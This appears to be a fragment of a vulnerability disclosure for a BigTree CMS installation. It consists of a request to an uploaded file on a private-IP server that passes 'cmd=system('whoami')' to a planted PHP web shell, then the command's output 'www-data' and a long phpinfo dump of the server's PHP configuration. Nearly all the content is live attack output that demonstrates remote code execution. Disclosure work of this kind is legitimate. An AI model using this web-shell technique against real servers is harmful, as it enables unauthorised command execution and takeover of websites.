 192.168.247.130/bigtree/site/files/resources/haozhe.?cmd=system('whoami');
www-data
PHP Version 5.6.40-15+ubuntu18.04.1+deb.sury.org+1
php
System Linux bantian 5.0.0-23-generic #24~18.04.1-Ubuntu SMP Mon Jul 29 16:12:28 UTC 2019 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/5.6/apache2
Loaded Configuration File /etc/php/5.6/apache2/php.ini
Scan this dir for additional .ini files /etc/php/5.6/apache2/conf.d
Additional .ini files parsed /etc/php/5.6/apache2/conf.d/10-mysqlnd.ini, /etc/php/5.6/apache2/conf.d/10-opcache.ini, /etc/php
/5.6/apache2/conf.d/10-pdo.ini, /etc/php/5.6/apache2/conf.d/15-xml.ini, /etc/php/5.6/apache2/conf.d
/20-calendar.ini, /etc/php/5.6/apache2/conf.d/20-ctype.ini, /etc/php/5.6/apache2/conf.d/20-curl.ini,
/etc/php/5.6/apache2/conf.d/20-dom.ini, /etc/php/5.6/apache2/conf.d/20-exif.ini, /etc/php/5.6/apache2
/conf.d/20-fileinfo.ini, /etc/php/5.6/apache2/conf.d/20-ftp.ini, /etc/php/5.6/apache2/conf.d/20-gd.ini,
/etc/php/5.6/apache2/conf.d/20-gettext.ini, /etc/php/5.6/apache2/conf.d/20-iconv.ini, /etc/php
/5.6/apache2/conf.d/20-imagick.ini, /etc/php/5.6/apache2/conf.d/20-imap.ini, /etc/php/5.6/apache2
/conf.d/20-intl.ini, /etc/php/5.6/apache2/conf.d/20-json.ini, /etc/php/5.6/apache2/conf.d/20-mbstring.ini,
/etc/php/5.6/apache2/conf.d/20-mcrypt.ini, /etc/php/5.6/apache2/conf.d/20-memcache.ini, /etc/php
/5.6/apache2/conf.d/20-mysql.ini, /etc/php/5.6/apache2/conf.d/20-mysqli.ini, /etc/php/5.6/apache2
/conf.d/20-pdo_mysql.ini, /etc/php/5.6/apache2/conf.d/20-pdo_sqlite.ini, /etc/php/5.6/apache2/conf.d
/20-phar.ini, /etc/php/5.6/apache2/conf.d/20-posix.ini, /etc/php/5.6/apache2/conf.d/20-pspell.ini,